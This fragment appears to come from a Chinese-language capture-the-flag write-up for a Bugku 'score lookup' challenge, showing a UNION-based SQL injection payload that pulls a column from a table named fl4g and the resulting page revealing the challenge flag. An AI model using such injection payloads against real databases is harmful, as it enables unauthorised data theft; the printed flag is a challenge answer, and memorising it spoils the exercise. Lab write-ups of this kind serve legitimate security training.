 成绩查询
ion select 1,2,3,skctf_flag from fl4g #
-1' union select 1,2,3,skctf_flag from fl4g #
Submit
1的成绩单
Math English Chinese
2 3 BUGKU{Sql_INJECT0N_4813drd8hz4}